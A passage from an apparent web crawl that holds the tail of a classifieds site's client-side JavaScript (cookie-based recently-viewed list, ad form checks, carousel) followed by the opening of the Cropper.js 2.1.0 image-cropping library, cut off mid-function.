	//javascript: location.href = '/' + location + '/' + htmlstr;
	console.log('DONE!' + location + '/' + htmlstr);
	// document.getElementById('searchForm').action = '/' + htmlstr;
}

/////////////////////////////////////////////
function getCookie(cname) {
	var name = cname + '=';
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');

	// loop through cookies to find the cname cookie
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return '';
}
////////////////////////
function setLocation($location) {
	console.log('setting location: ', $location);
}

/////
function setCookie(cname, cvalue, exdays) {
	console.log('SETTING COOKIE: ' + cname);
	var d = new Date();
	d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
	var expires = 'expires=' + d.toUTCString();
	document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
}
////////////////
/// check if object is empty
function isEmpty(obj) {
	for (var prop in obj) {
		if (obj.hasOwnProperty(prop)) return false;
	}

	return true;
}
///////////////////////////
// delete Recent item based on its item id
deleteIdFromRecentCookie = function (myId) {
	var cname;
	cname = 'recentlyViewed';

	// get the cookie
	recentCookie = getCookie('recentlyViewed');
	//console.log(recentCookie);
	//console.log('ok');
	//convert the cookie to a json string
	var json_string = decodeURIComponent(recentCookie);

	//console.log('cookie:' + json_string);

	/// parse string into an object
	var myCookieObject = JSON.parse(json_string);

	// delete the myId item
	delete myCookieObject[myId];

	// if that was the last item and the array is now empty just call clearMyHistory() and return out of delete function
	if (isEmpty(myCookieObject)) {
		clearMyHistory();
		return;
	}

	// if object is not empty then save it to cookie
	// convert object back to a string to re-save cookie
	var myJSON = JSON.stringify(myCookieObject);
	//console.log(myJSON);
	setCookie(cname, myJSON, 1000);
};

function clearMyHistory() {
	console.log('CLEARING HISTORY!');
	document.cookie =
		'recentlyViewed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
	// document.getElementsByClassName("row myRecentAds").style.display = "none";

	var x = document.getElementsByClassName('myRecentAds');
	var i;
	for (i = 0; i < x.length; i++) {
		x[i].style.display = 'none';
	}

	// e.preventDefault();
}

function addListenerIfIdExists(myID, onEvent, doFunction) {
	//var myID = document.getElementById(myID);
	//console.log('adding listener for: ' + myID);
	if (document.getElementById(myID)) {
		document.getElementById(myID).addEventListener(onEvent, doFunction);
	}
}

function checkAd(event) {
	var preventSubmit;

	var buy = document.getElementById('buying').checked;
	var sell = document.getElementById('selling').checked;

	if (!buy && !sell) {
		alert('Please select if you are "buying" or "selling"');
		preventSubmit = 'yes';
	}

	// check for sale by field
	var forSaleByOwner = document.getElementById('forSaleByOwner').checked;
	var forSaleByBusiness = document.getElementById('forSaleByBusiness').checked;
	if (!forSaleByOwner && !forSaleByBusiness) {
		alert('Please select For sale by: Owner or Business.');
		preventSubmit = 'yes';
	}

	if (preventSubmit === 'yes') {
		event.preventDefault();
	}
}

function cleanGoogleMaps(event) {
	var str, gmapsEmbed, linkArray;

	//console.log(event.target.id);
	str = gmapsEmbed = event.target.value;
	linkArray = str.split('"');

	if (linkArray.length < 2) {
		return;
	}
	var gmapsEmbed = linkArray[1];
	event.target.value = gmapsEmbed;
}

//
function cleanPhone(phoneField) {
	var phoneString, newPhone;

	// alert(arguments.caller);
	phoneString = document.getElementById(phoneField).value;
	newPhone = phoneString.replace(' ', '-');
	newPhone = newPhone.replace('+', '');

	if (newPhone.length === 8) {
		// add 501 if numberis 8 digits 123-4567
		newPhone = '501-' + newPhone;
	}
	document.getElementById(phoneField).value = newPhone;
}

let saveProfile = function(event){
	event.preventDefault();
	//alert("Save profile!!!!");

	///
	form = document.getElementById('profileForm');
	var fullName = form.fullName.value;
	console.log('got it:' + fullName);
	form.method = 'post';
	form.submit();
}

//setupEventListeners();
controller.init();

/// carousel jquery below

$(document).ready(function () {
	var itemsMainDiv = '.MultiCarousel';
	var itemsDiv = '.MultiCarousel-inner';
	var itemWidth = '';

	$('.leftLst, .rightLst').click(function () {
		var condition = $(this).hasClass('leftLst');
		if (condition) click(0, this);
		else click(1, this);
	});

	ResCarouselSize();

	$(window).resize(function () {
		ResCarouselSize();
	});

	//this function define the size of the items
	function ResCarouselSize() {
		var incno = 0;
		var dataItems = 'data-items';
		var itemClass = '.item';
		var id = 0;
		var btnParentSb = '';
		var itemsSplit = '';
		var sampwidth = $(itemsMainDiv).width();
		var bodyWidth = $('body').width();
		$(itemsDiv).each(function () {
			id = id + 1;
			var itemNumbers = $(this).find(itemClass).length;
			btnParentSb = $(this).parent().attr(dataItems);
			itemsSplit = btnParentSb.split(',');
			$(this)
				.parent()
				.attr('id', 'MultiCarousel' + id);

			if (bodyWidth >= 1200) {
				incno = itemsSplit[3];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 992) {
				incno = itemsSplit[2];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 768) {
				incno = itemsSplit[1];
				itemWidth = sampwidth / incno;
			} else {
				incno = itemsSplit[0];
				itemWidth = sampwidth / incno;
			}
			$(this).css({
				transform: 'translateX(0px)',
				width: itemWidth * itemNumbers,
			});
			$(this)
				.find(itemClass)
				.each(function () {
					$(this).outerWidth(itemWidth);
				});

			$('.leftLst').addClass('over');
			$('.rightLst').removeClass('over');
		});
	}

	//this function used to move the items
	function ResCarousel(e, el, s) {
		var leftBtn = '.leftLst';
		var rightBtn = '.rightLst';
		var translateXval = '';
		var divStyle = $(el + ' ' + itemsDiv).css('transform');
		var values = divStyle.match(/-?[\d\.]+/g);
		var xds = Math.abs(values[4]);
		if (e == 0) {
			translateXval = parseInt(xds) - parseInt(itemWidth * s);
			$(el + ' ' + rightBtn).removeClass('over');

			if (translateXval <= itemWidth / 2) {
				translateXval = 0;
				$(el + ' ' + leftBtn).addClass('over');
			}
		} else if (e == 1) {
			var itemsCondition = $(el).find(itemsDiv).width() - $(el).width();
			translateXval = parseInt(xds) + parseInt(itemWidth * s);
			$(el + ' ' + leftBtn).removeClass('over');

			if (translateXval >= itemsCondition - itemWidth / 2) {
				translateXval = itemsCondition;
				$(el + ' ' + rightBtn).addClass('over');
			}
		}
		$(el + ' ' + itemsDiv).css(
			'transform',
			'translateX(' + -translateXval + 'px)'
		);
	}

	//It is used to get some elements from btn
	function click(ell, ee) {
		var Parent = '#' + $(ee).parent().attr('id');
		var slide = $(Parent).attr('data-slide');
		ResCarousel(ell, Parent, slide);
	}
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/cropperjs@2.1.0/dist/cropper.js
body_size: 20965
content:
/*! Cropper.js v2.1.0 | (c) 2015-present Chen Fengyuan | MIT */
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
    typeof define === 'function' && define.amd ? define(['exports'], factory) :
    (global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory(global.Cropper = {}));
})(this, (function (exports) { 'use strict';

    const IS_BROWSER = typeof window !== 'undefined' && typeof window.document !== 'undefined';
    const WINDOW = IS_BROWSER ? window : {};
    const IS_TOUCH_DEVICE = IS_BROWSER ? 'ontouchstart' in WINDOW.document.documentElement : false;
    const HAS_POINTER_EVENT = IS_BROWSER ? 'PointerEvent' in WINDOW : false;
    const NAMESPACE = 'cropper';
    const CROPPER_CANVAS = `${NAMESPACE}-canvas`;
    const CROPPER_CROSSHAIR = `${NAMESPACE}-crosshair`;
    const CROPPER_GIRD = `${NAMESPACE}-grid`;
    const CROPPER_HANDLE = `${NAMESPACE}-handle`;
    const CROPPER_IMAGE = `${NAMESPACE}-image`;
    const CROPPER_SELECTION = `${NAMESPACE}-selection`;
    const CROPPER_SHADE = `${NAMESPACE}-shade`;
    const CROPPER_VIEWER = `${NAMESPACE}-viewer`;
    // Actions
    const ACTION_SELECT = 'select';
    const ACTION_MOVE = 'move';
    const ACTION_SCALE = 'scale';
    const ACTION_ROTATE = 'rotate';
    const ACTION_TRANSFORM = 'transform';
    const ACTION_NONE = 'none';
    const ACTION_RESIZE_NORTH = 'n-resize';
    const ACTION_RESIZE_EAST = 'e-resize';
    const ACTION_RESIZE_SOUTH = 's-resize';
    const ACTION_RESIZE_WEST = 'w-resize';
    const ACTION_RESIZE_NORTHEAST = 'ne-resize';
    const ACTION_RESIZE_NORTHWEST = 'nw-resize';
    const ACTION_RESIZE_SOUTHEAST = 'se-resize';
    const ACTION_RESIZE_SOUTHWEST = 'sw-resize';
    // Attributes
    const ATTRIBUTE_ACTION = 'action';
    // Native events
    const EVENT_TOUCH_END = IS_TOUCH_DEVICE ? 'touchend touchcancel' : 'mouseup';
    const EVENT_TOUCH_MOVE = IS_TOUCH_DEVICE ? 'touchmove' : 'mousemove';
    const EVENT_TOUCH_START = IS_TOUCH_DEVICE ? 'touchstart' : 'mousedown';
    const EVENT_POINTER_DOWN = HAS_POINTER_EVENT ? 'pointerdown' : EVENT_TOUCH_START;
    const EVENT_POINTER_MOVE = HAS_POINTER_EVENT ? 'pointermove' : EVENT_TOUCH_MOVE;
    const EVENT_POINTER_UP = HAS_POINTER_EVENT ? 'pointerup pointercancel' : EVENT_TOUCH_END;
    const EVENT_ERROR = 'error';
    const EVENT_KEYDOWN = 'keydown';
    const EVENT_LOAD = 'load';
    const EVENT_RESIZE = 'resize';
    const EVENT_WHEEL = 'wheel';
    // Custom events
    const EVENT_ACTION = 'action';
    const EVENT_ACTION_END = 'actionend';
    const EVENT_ACTION_MOVE = 'actionmove';
    const EVENT_ACTION_START = 'actionstart';
    const EVENT_CHANGE = 'change';
    const EVENT_TRANSFORM = 'transform';

    /**
     * Check if the given value is a string.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is a string, else `false`.
     */
    function isString(value) {
        return typeof value === 'string';
    }
    /**
     * Check if the given value is not a number.
     */
    const isNaN = Number.isNaN || WINDOW.isNaN;
    /**
     * Check if the given value is a number.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is a number, else `false`.
     */
    function isNumber(value) {
        return typeof value === 'number' && !isNaN(value);
    }
    /**
     * Check if the given value is a positive number.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is a positive number, else `false`.
     */
    function isPositiveNumber(value) {
        return isNumber(value) && value > 0 && value < Infinity;
    }
    /**
     * Check if the given value is undefined.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is undefined, else `false`.
     */
    function isUndefined(value) {
        return typeof value === 'undefined';
    }
    /**
     * Check if the given value is an object.
     * @param {*} value - The value to check.
     * @returns {boolean} Returns `true` if the given value is an object, else `false`.
     */
    function isObject(value) {
        return typeof value === 'object' && value !== null;
    }
    const { hasOwnProperty } = Object.prototype;
    /**
     * Check if the given value is a plain object.
     * @param {*} value - The value to check.
     * @returns {boolean} Returns `true` if the given value is a plain object, else `false`.
     */
    function isPlainObject(value) {
        if (!isObject(value)) {
            return false;
        }
        try {
            const { constructor } = value;
            const { prototype } = constructor;
            return constructor && prototype && hasOwnProperty.call(prototype, 'isPrototypeOf');
        }
        catch (error) {
            return false;
        }
    }
    /**
     * Check if the given value is a function.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is a function, else `false`.
     */
    function isFunction(value) {
        return typeof value === 'function';
    }
    /**
     * Check if the given node is an element.
     * @param {*} node The node to check.
     * @returns {boolean} Returns `true` if the given node is an element; otherwise, `false`.
     */
    function isElement(node) {
        return typeof node === 'object' && node !== null && node.nodeType === 1;
    }
    const REGEXP_CAMEL_CASE = /([a-z\d])([A-Z])/g;
    /**
     * Transform the given string from camelCase to kebab-case.
     * @param {string} value The value to transform.
     * @returns {string} Returns the transformed value.
     */
    function toKebabCase(value) {
        return String(value).replace(REGEXP_CAMEL_CASE, '$1-$2').toLowerCase();
    }
    const REGEXP_KEBAB_CASE = /-[A-z\d]/g;
    /**
     * Transform the given string from kebab-case to camelCase.
     * @param {string} value The value to transform.
     * @returns {string} Returns the transformed value.
     */
    function toCamelCase(value) {
        return value.replace(REGEXP_KEBAB_CASE, (substring) => substring.slice(1).toUpperCase());
    }
    const REGEXP_SPACES = /\s\s*/;
    /**
     * Remove event listener from the event target.
     * {@link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener}
     * @param {EventTarget} target The target of the event.
     * @param {string} types The types of the event.
     * @param {EventListenerOrEventListenerObject} listener The listener of the event.
     * @param {EventListenerOptions} [options] The options specify characteristics about the event listener.
     */
    function off(target, types, listener, options) {
        types.trim().split(REGEXP_SPACES).forEach((type) => {
            target.removeEventListener(type, listener, options);
        });
    }
    /**
     * Add event listener to the event target.
     * {@link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener}
     * @param {EventTarget} target The target of the event.
     * @param {string} types The types of the event.
     * @param {EventListenerOrEventListenerObject} listener The listener of the event.
     * @param {AddEventListenerOptions} [options] The options specify characteristics about the event listener.
     */
    function on(target, types, listener, options) {
        types.trim().split(REGEXP_SPACES).forEach((type) => {
            target.addEventListener(type, listener, options);
        });
    }
    /**
     * Add once event listener to the event target.
     * @param {EventTarget} target The target of the event.
     * @param {string} types The types of the event.
     * @param {EventListenerOrEventListenerObject} listener The listener of the event.
     * @param {AddEventListenerOptions} [options] The options specify characteristics about the event listener.
     */
    function once(target, types, listener, options) {
        on(target, types, listener, Object.assign(Object.assign({}, options), { once: true }));
    }
    const defaultEventOptions = {
        bubbles: true,
        cancelable: true,
        composed: true,
    };
    /**
     * Dispatch event on the event target.
     * {@link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/dispatchEvent}
     * @param {EventTarget} target The target of the event.
     * @param {string} type The name of the event.
     * @param {*} [detail] The data passed when initializing the event.
     * @param {CustomEventInit} [options] The other event options.
     * @returns {boolean} Returns the result value.
     */
    function emit(target, type, detail, options) {
        return target.dispatchEvent(new CustomEvent(type, Object.assign(Object.assign(Object.assign({}, defaultEventOptions), { detail }), options)));
    }
    /**
     * Get the real event target by checking composed path.
     * This is useful when dealing with events that can cross shadow DOM boundaries.
     * {@link https://developer.mozilla.org/en-US/docs/Web/API/Event/composedPath}
     * @param {Event} event The event object.
     * @returns {EventTarget | null} The first element in the composed path, or the original event target.
     */
    function getComposedPathTarget(event) {
        if (typeof event.composedPath === 'function') {
            const path = event.composedPath();
            return path.find(isElement) || event.target;
        }
        return event.target;
    }
    const resolvedPromise = Promise.resolve();
    /**
     * Defers the callback to be executed after the next DOM update cycle.
     * @param {*} [context] The `this` context.
     * @param {Function} [callback] The callback to execute after the next DOM update cycle.
     * @returns {Promise} A promise that resolves to nothing.
     */
    function nextTick(context, callback) {
        return callback
            ? resolvedPromise.then(context ? callback.bind(context) : callback)
            : resolvedPromise;
    }
    /**
     * Get the root document node.
     * @param {Element} element The target element.
     * @returns {Document|DocumentFragment|null} The document node.
     */
    function getRootDocument(element) {
        const rootNode = element.getRootNode();
        switch (rootNode.nodeType) {
            case 1:
                return rootNode.ownerDocument;
            case 9:
                return rootNode;
            case 11:
                return rootNode;
        }
        return null;
    }
    /**
     * Get the offset base on the document.
     * @param {Element} element The target element.
     * @returns {object} The offset data.
     */
    function getOffset(element) {
        const { documentElement } = element.ownerDocument;
        const box = element.getBoundingClientRect();
        return {
            left: box.left + (WINDOW.pageXOffset - documentElement.clientLeft),
            top: box.top + (WINDOW.pageYOffset - documentElement.clientTop),
        };
    }
    const REGEXP_ANGLE_UNIT = /deg|g?rad|turn$/i;
    /**
     * Convert an angle to a radian number.
     * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/angle}
     * @param {number|string} angle The angle to convert.
     * @returns {number} Returns the radian number.
     */
    function toAngleInRadian(angle) {
        const value = parseFloat(angle) || 0;
        if (value !== 0) {
            const [unit = 'rad'] = String(angle).match(REGEXP_ANGLE_UNIT) || [];
            switch (unit.toLowerCase()) {
                case 'deg':
                    return (value / 360) * (Math.PI * 2);
                case 'grad':
                    return (value / 400) * (Math.PI * 2);
                case 'turn':
                    return value * (Math.PI * 2);
            }
        }
        return value;
    }
    const SIZE_ADJUSTMENT_TYPE_CONTAIN = 'contain';
    const SIZE_ADJUSTMENT_TYPE_COVER = 'cover';
    /**
     * Get the max sizes in a rectangle under the given aspect ratio.
     * @param {object} data The original sizes.
     * @param {string} [type] The adjust type.
     * @returns {object} Returns the result sizes.
     */
    function getAdjustedSizes(data, type = SIZE_ADJUSTMENT_TYPE_CONTAIN) {
        const { aspectRatio } = data;
        let { width, height } = data;
        const isValidWidth = isPositiveNumber(width);
        const isValidHeight = isPositiveNumber(height);
        if (isValidWidth && isValidHeight) {
            const adjustedWidth = height * aspectRatio;
            if ((type === SIZE_ADJUSTMENT_TYPE_CONTAIN && adjustedWidth > width)
                || (type === SIZE_ADJUSTMENT_TYPE_COVER && adjustedWidth < width)) {
                height = width / aspectRatio;
            }
            else {
                width = height * aspectRatio;
            }
        }
        else if (isValidWidth) {
            height = width / aspectRatio;
        }
        else if (isValidHeight) {
            width = height * aspectRatio;
        }
        return {
            width,
            height,
        };
    }
    /**
     * Multiply multiple matrices.
     * @param {Array} matrix The first matrix.
     * @param {Array} args The rest matrices.
     * @returns {Array} Returns the result matrix.
     */
    function multiplyMatrices(matrix, ...args) {
        if (args.length === 0) {
            return matrix;
        }
        const [a1, b1, c1, d1, e1, f1] = matrix;
        const [a2, b2, c2, d2, e2, f2] = args[0];
        // ┌ a1 c1 e1 ┐   ┌ a2 c2 e2 ┐
        // │ b1 d1 f1 │ × │ b2 d2 f2 │
        // └ 0  0  1  ┘   └ 0  0  1  ┘
        matrix = [
            a1 * a2 + c1 * b2 /* + e1 * 0 */,
            b1 * a2 + d1 * b2 /* + f1 * 0 */,
            a1 * c2 + c1 * d2 /* + e1 * 0 */,
            b1 * c2 + d1 * d2 /* + f1 * 0 */,
            a1 * e2 + c1 * f2 + e1 /* * 1 */,
            b1 * e2 + d1 * f2 + f1 /* * 1 */,
        ];
        return multiplyMatrices(matrix, ...args.slice(1));
    }

    var style$8 = `:host([hidden]){display:none!important}`;

    const REGEXP_SUFFIX = /left|top|width|height/i;
    const DEFAULT_SHADOW_ROOT_MODE = 'open';
    const shadowRoots = new WeakMap();
    const styleSheets = new WeakMap();
    const tagNames = new Map();
    const supportsAdoptedStyleSheets = WINDOW.document && Array.isArray(WINDOW.document.adoptedStyleSheets) && 'replaceSync' in WINDOW.CSSStyleSheet.prototype;
    class CropperElement extends HTMLElement {
        get $sharedStyle() {
            return `${this.themeColor ? `:host{--theme-color: ${this.themeColor};}` : ''}${style$8}`;
        }
        constructor() {
            var _a, _b;
            super();
            this.shadowRootMode = DEFAULT_SHADOW_ROOT_MODE;
            this.slottable = true;
            const name = (_b = (_a = Object.getPrototypeOf(this)) === null || _a === void 0 ? void 0 : _a.constructor) === null || _b === void 0 ? void 0 : _b.$name;
            if (name) {
                tagNames.set(name, this.tagName.toLowerCase());
            }
        }
        static get observedAttributes() {
            return [
                'shadow-root-mode',
                'slottable',
                'theme-color',
            ];
        }
        // Convert attribute to property
        attributeChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            const propertyName = toCamelCase(name);
            const oldPropertyValue = this[propertyName];
            let newPropertyValue = newValue;
            switch (typeof oldPropertyValue) {
                case 'boolean':
                    newPropertyValue = newValue !== null && newValue !== 'false';
                    break;
                case 'number':
                    newPropertyValue = Number(newValue);
                    break;
            }
            this[propertyName] = newPropertyValue;
            switch (name) {
                case 'theme-color': {
                    const styleSheet = styleSheets.get(this);
                    const styles = this.$sharedStyle;
                    if (styleSheet && styles) {
                        if (supportsAdoptedStyleSheets) {
                            styleSheet.replaceSync(styles);
                        }
                        else {
                            styleSheet.textContent = styles;
                        }
                    }
                    break;
                }
            }
        }
        // Convert property to attribute
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            name = toKebabCase(name);
            switch (typeof newValue) {
                case 'boolean':
                    if (newValue === true) {
                        if (!this.hasAttribute(name)) {
                            this.setAttribute(name, '');
                        }
                    }
                    else {
                        this.removeAttribute(name);
                    }
                    break;
                case 'number':
                    if (isNaN(newValue)) {
                        newValue = '';
                    }
                    else {
                        newValue = String(newValue);
                    }
                // Fall through
                // case 'string':
                // eslint-disable-next-line no-fallthrough
                default:
                    if (newValue) {
                        if (this.getAttribute(name) !== newValue) {
                            this.setAttribute(name, newValue);
                        }
                    }
                    else {
                        this.removeAttribute(name);
                    }
            }
        }
        connectedCallback() {
            // Observe properties after observed attributes
            Object.getPrototypeOf(this).constructor.observedAttributes.forEach((attribute) => {
                const property = toCamelCase(attribute);
                let value = this[property];
                if (!isUndefined(value)) {
                    this.$propertyChangedCallback(property, undefined, value);
                }
                Object.defineProperty(this, property, {
                    enumerable: true,
                    configurable: true,
                    get() {
                        return value;
                    },
                    set(newValue) {
                        const oldValue = value;
                        value = newValue;
                        this.$propertyChangedCallback(property, oldValue, newValue);
                    },
                });
            });
            const shadow = this.shadowRoot || this.attachShadow({
                mode: this.shadowRootMode || DEFAULT_SHADOW_ROOT_MODE,
            });
            shadowRoots.set(this, shadow);
            styleSheets.set(this, this.$addStyles(this.$sharedStyle));
            if (this.$style) {
                this.$addStyles(this.$style);
            }
            if (this.$template) {
                const template = document.createElement('template');
                template.innerHTML = this.$template;
                shadow.appendChild(template.content);
            }
            if (this.slottable) {
                const slot = document.createElement('slot');
                shadow.appendChild(slot);
            }
        }
        disconnectedCallback() {
            if (styleSheets.has(this)) {
                styleSheets.delete(this);
            }
            if (shadowRoots.has(this)) {
                shadowRoots.delete(this);
            }
        }
        // eslint-disable-next-line class-methods-use-this
        $getTagNameOf(name) {
            var _a;
            return (_a = tagNames.get(name)) !== null && _a !== void 0 ? _a : name;
        }
        $setStyles(properties) {
            Object.keys(properties).forEach((property) => {
                let value = properties[property];
                if (isNumber(value)) {
                    if (value !== 0 && REGEXP_SUFFIX.test(property)) {
                        value = `${value}px`;
                    }
                    else {
                        value = String(value);
                    }
                }
                this.style[property] = value;
            });
            return this;
        }
        /**
         * Outputs the shadow root of the element.
         * @returns {ShadowRoot} Returns the shadow root.
         */
        $getShadowRoot() {
            return this.shadowRoot || shadowRoots.get(this);
        }
        /**
         * Adds styles to the shadow root.
         * @param {string} styles The styles to add.
         * @returns {CSSStyleSheet|HTMLStyleElement} Returns the generated style sheet.
         */
        $addStyles(styles) {
            let styleSheet;
            const shadow = this.$getShadowRoot();
            if (supportsAdoptedStyleSheets) {
                styleSheet = new CSSStyleSheet();
                styleSheet.replaceSync(styles);
                shadow.adoptedStyleSheets = shadow.adoptedStyleSheets.concat(styleSheet);
            }
            else {
                styleSheet = document.createElement('style');
                styleSheet.textContent = styles;
                shadow.appendChild(styleSheet);
            }
            return styleSheet;
        }
        /**
         * Dispatches an event at the element.
         * @param {string} type The name of the event.
         * @param {*} [detail] The data passed when initializing the event.
         * @param {CustomEventInit} [options] The other event options.
         * @returns {boolean} Returns the result value.
         */
        $emit(type, detail, options) {
            return emit(this, type, detail, options);
        }
        /**
         * Defers the callback to be executed after the next DOM update cycle.
         * @param {Function} [callback] The callback to execute after the next DOM update cycle.
         * @returns {Promise} A promise that resolves to nothing.
         */
        $nextTick(callback) {
            return nextTick(this, callback);
        }
        /**
         * Defines the constructor as a new custom element.
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CustomElementRegistry/define}
         * @param {string|object} [name] The element name.
         * @param {object} [options] The element definition options.
         */
        static $define(name, options) {
            if (isObject(name)) {
                options = name;
                name = '';
            }
            if (!name) {
                name = this.$name || this.name;
            }
            name = toKebabCase(name);
            if (IS_BROWSER && WINDOW.customElements && !WINDOW.customElements.get(name)) {
                customElements.define(name, this, options);
            }
        }
    }
    CropperElement.$version = '2.1.0';

    var style$7 = `:host{display:block;min-height:100px;min-width:200px;overflow:hidden;position:relative;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:host([background]){background-color:#fff;background-image:repeating-linear-gradient(45deg,#ccc 25%,transparent 0,transparent 75%,#ccc 0,#ccc),repeating-linear-gradient(45deg,#ccc 25%,transparent 0,transparent 75%,#ccc 0,#ccc);background-image:repeating-conic-gradient(#ccc 0 25%,#fff 0 50%);background-position:0 0,.5rem .5rem;background-size:1rem 1rem}:host([disabled]){pointer-events:none}:host([disabled]):after{bottom:0;content:"";cursor:not-allowed;display:block;left:0;pointer-events:none;position:absolute;right:0;top:0}`;

    class CropperCanvas extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onPointerDown = null;
            this.$onPointerMove = null;
            this.$onPointerUp = null;
            this.$onWheel = null;
            this.$wheeling = false;
            this.$pointers = new Map();
            this.$style = style$7;
            this.$action = ACTION_NONE;
            this.background = false;
            this.disabled = false;
            this.scaleStep = 0.1;
            this.themeColor = '#39f';
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'background',
                'disabled',
                'scale-step',
            ]);
        }
        connectedCallback() {
            super.connectedCallback();
            if (!this.disabled) {
                this.$bind();
            }
        }
        disconnectedCallback() {
            if (!this.disabled) {
                this.$unbind();
            }
            super.disconnectedCallback();
        }
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.$propertyChangedCallback(name, oldValue, newValue);
            switch (name) {
                case 'disabled':
                    if (newValue) {
                        this.$unbind();
                    }
                    else {
                        this.$bind();
                    }
                    break;
            }
        }
        $bind() {
            if (!this.$onPointerDown) {
                this.$onPointerDown = this.$handlePointerDown.bind(this);
                on(this, EVENT_POINTER_DOWN, this.$onPointerDown);
            }
            if (!this.$onPointerMove) {
                this.$onPointerMove = this.$handlePointerMove.bind(this);
                on(this.ownerDocument, EVENT_POINTER_MOVE, this.$onPointerMove);
            }
            if (!this.$onPointerUp) {
                this.$onPointerUp = this.$handlePointerUp.bind(this);
                on(this.ownerDocument, EVENT_POINTER_UP, this.$onPointerUp);
            }
            if (!this.$onWheel) {
                this.$onWheel = this.$handleWheel.bind(this);
                on(this, EVENT_WHEEL, this.$onWheel, {
                    passive: false,
                    capture: true,
                });
            }
        }
        $unbind() {
            if (this.$onPointerDown) {
                off(this, EVENT_POINTER_DOWN, this.$onPointerDown);
                this.$onPointerDown = null;
            }
            if (this.$onPointerMove) {
                off(this.ownerDocument, EVENT_POINTER_MOVE, this.$onPointerMove);
                this.$onPointerMove = null;
            }
            if (this.$onPointerUp) {
                off(this.ownerDocument, EVENT_POINTER_UP, this.$onPointerUp);
                this.$onPointerUp = null;
            }
            if (this.$onWheel) {
                off(this, EVENT_WHEEL, this.$onWheel, {
                    capture: true,
                });
                this.$onWheel = null;
            }
        }
        $handlePointerDown(event) {
            const { buttons, button, type } = event;
            if (this.disabled || (
            // Handle pointer or mouse event, and ignore touch event
            ((type === 'pointerdown' && event.pointerType === 'mouse') || type === 'mousedown') && (
            // No primary button (Usually the left button)
            (isNumber(buttons) && buttons !== 1) || (isNumber(button) && button !== 0)
                // Open context menu
                || event.ctrlKey))) {
                return;
            }
            const { $pointers } = this;
            let action = '';
            if (event.changedTouches) {
                Array.from(event.changedTouches).forEach(({ identifier, pageX, pageY, }) => {
                    $pointers.set(identifier, {
                        startX: pageX,
                        startY: pageY,
                        endX: pageX,
                        endY: pageY,
                    });
                });
            }
            else {
                const { pointerId = 0, pageX, pageY } = event;
                $pointers.set(pointerId, {
                    startX: pageX,
                    startY: pageY,
                    endX: pageX,
                    endY: pageY,
                });
            }
            if ($pointers.size > 1) {
                action = ACTION_TRANSFORM;
            }
            else if (isElement(event.target)) {
                action = event.target.action || event.target.getAttribute(ATTRIBUTE_ACTION) || '';
            }
            if (this.$emit(EVENT_ACTION_START, {
                action,
                relatedEvent: event,
            }) === false) {
                return;
            }
            // Prevent page zooming in the browsers for iOS.
            event.preventDefault();
            this.$action = action;
            this.style.willChange = 'transform';
        }
        $handlePointerMove(event) {
            const { $action, $pointers } = this;
            if (this.disabled || $action === ACTION_NONE || $pointers.size === 0) {
                return;
            }
            if (this.$emit(EVENT_ACTION_MOVE, {
                action: $action,
                relatedEvent: event,
            }) === false) {
                return;
            }
            // Prevent page scrolling.
            event.preventDefault();
            if (event.changedTouches) {
                Array.from(event.changedTouches).forEach(({ identifier, pageX, pageY, }) => {
                    const pointer = $pointers.get(identifier);
                    if (pointer) {
                        Object.assign(pointer, {
                            endX: pageX,
                            endY: pageY,
                        });
                    }
                });
            }
            else {
                const { pointerId = 0, pageX, pageY } = event;
                const pointer = $pointers.get(pointerId);
                if (pointer) {
                    Object.assign(pointer, {
                        endX: pageX,
                        endY: pageY,
                    });
                }
            }
            const detail = {
                action: $action,
                relatedEvent: event,
            };
            if ($action === ACTION_TRANSFORM) {
                const pointers2 = new Map($pointers);
                let maxRotateRate = 0;
                let maxScaleRate = 0;
                let rotate = 0;
                let scale = 0;
                let centerX = event.pageX;
                let centerY = event.pageY;
                $pointers.forEach((pointer, pointerId) => {
                    pointers2.delete(pointerId);
                    pointers2.forEach((pointer2) => {
                        let x1 = pointer2.startX - pointer.startX;
                        let y1 = pointer2.startY - pointer.startY;
                        let x2 = pointer2.endX - pointer.endX;
                        let y2 = pointer2.endY - pointer.endY;
                        let z1 = 0;
                        let z2 = 0;
                        let a1 = 0;
                        let a2 = 0;
                        if (x1 === 0) {
                            if (y1 < 0) {
                                a1 = Math.PI * 2;
                            }
                            else if (y1 > 0) {
                                a1 = Math.PI;
                            }
                        }
                        else if (x1 > 0) {
                            a1 = (Math.PI / 2) + Math.atan(y1 / x1);
                        }
                        else if (x1 < 0) {
                            a1 = (Math.PI * 1.5) + Math.atan(y1 / x1);
                        }
                        if (x2 === 0) {
                            if (y2 < 0) {
                                a2 = Math.PI * 2;
                            }
                            else if (y2 > 0) {
                                a2 = Math.PI;
                            }
                        }
